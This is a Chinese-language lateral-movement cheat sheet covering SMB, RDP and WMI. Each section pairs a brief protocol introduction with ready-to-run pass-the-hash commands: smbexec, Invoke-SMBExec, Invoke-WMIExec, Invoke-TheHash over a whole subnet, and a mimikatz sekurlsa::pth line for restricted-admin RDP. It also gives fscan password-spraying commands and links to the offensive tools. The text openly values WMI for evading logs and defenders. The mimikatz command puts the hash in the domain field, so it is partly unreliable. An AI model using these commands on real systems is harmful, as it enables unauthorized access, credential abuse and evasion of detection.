smb

介绍

SMB服务大多运行在windows系统上,SMB通信协议协议在网络上的端点之间提供对文件、打印机和串行端口的共享访问。在扫描过程中,我们通常会看到目标上的 445 TCP 端口打开,为 SMB 协议保留。Microsoft SMB 协议是传输层协议最常使用的是基于 TCP/IP (NBT) 的 NetBIOS,正因为如此,它依赖于较低级别的传输协议。这就是为什么在扫描过程中,我们很可能会同时看到具有在目标上运行的开放端口的协议。

使用 SMB 协议,应用程序(或应用程序的用户)可以访问远程服务器上的文件,以及打印机等其他资源。 因此,客户端应用程序可以读取、创建和更新文件远程服务器。 它还可以与任何设置为接收 SMB 客户端的服务器程序通信要求。

网络上启用 SMB 的存储称为共享。 任何拥有服务器的地址和正确的凭据。 与许多其他文件访问协议一样,SMB 需要一些安全层在网络拓扑中正常运行。 如果 SMB 允许客户端创建、编辑、

检索和删除共享上的文件,显然需要一种身份验证机制。 在用户层面,SMB 客户端需要提供用户名/密码组合才能查看内容或与内容交互SMB共享。

如果扫描得到目标IP的TCP445开放,为了成功枚举远程系统上的共享内容,我们可以使用一个名为smb客户端。

单IP



smbexec_hash传递

1 | .\smbexec.exe -hashes :973fcd01b987e913cc0209c2f462a751 ./administrator@192.168.1.8 |



SMBExec_hash探测

1 | Invoke-SMBExec -Target 192.168.1.8 -Domain DESKTOP-QD1A1VJ -Username administrator -Hash 973fcd01b987e913cc0209c2f462a751 |

网段



fscan_SMB探测

1 | .\fs.exe -h 192.168.1.0/24 -m smb -pwd asd123= |

Ps1_hash传递

1 | Invoke-TheHash -Type WMIExec -Target 192.168.1.0/24 -Domain DESKTOP-QD1A1VJ -Username administrator -Hash 973fcd01b987e913cc0209c2f462a751 |

RDP

介绍

远程桌面协议(RDP)是一个多通道(multi-channel)的协议,让使用者(所在计算机称为用户端或’本地计算机’)连上提供微软终端机服务的计算机(称为服务端或’远程计算机’)。

单IP



mimikatz_hash传递

1 | sekurlsa::pth /user:Administrator /domain:973fcd01b987e913cc0209c2f462a751 /ntlm:973fcd01b987e913cc0209c2f462a751 "/run:mstsc.exe /restrictedadmin" |

网段

fscan_扫描

1 | .\fs.exe -h 192.168.1.0/24 -m rdp -pwd asd123= |

WMI

介绍

WMI的全名为”Windows Management Instrumentation”。从win8后,Windows操作系统都支持WMI,WMI可以在本地或者远程管理计算机系统。

自从PsExec在内网中被严格监控后,越来越多的反病毒厂商将PsExec加入了黑名单,于是乎攻击者转向使用WMI进行横向移动。在渗透时发现,在使用wmiexec进行横向移动时,Windows操作系统默认不会将WMI的操作记录在日志中。因为这个过程不会记录日志,所以对蓝队来说大大增加了溯源的成本。对攻击者来说,被发现的可能性降低,隐蔽性提高。很多APT组织现在都喜欢使用WMI进行攻击。

单IP



WMIExec_hash传递

1 | Invoke-WMIExec -Target 192.168.1.8 -Domain DESKTOP-QD1A1VJ -Username administrator -Hash 973fcd01b987e913cc0209c2f462a751 |

网段



Ps1_hash传递

1 | Invoke-TheHash -Type WMIExec -Target 192.168.1.0/24 -Domain DESKTOP-QD1A1VJ -Username administrator -Hash 973fcd01b987e913cc0209c2f462a751 |



超级弱口令检查工具 SMB/RDP

工具

https://github.com/Kevin-Robertson/Invoke-TheHash

https://github.com/shadow1ng/fscan

https://github.com/SecureAuthCorp/impacket

https://github.com/shack2/SNETCracker

https://github.com/gentilkiwi/mimikatz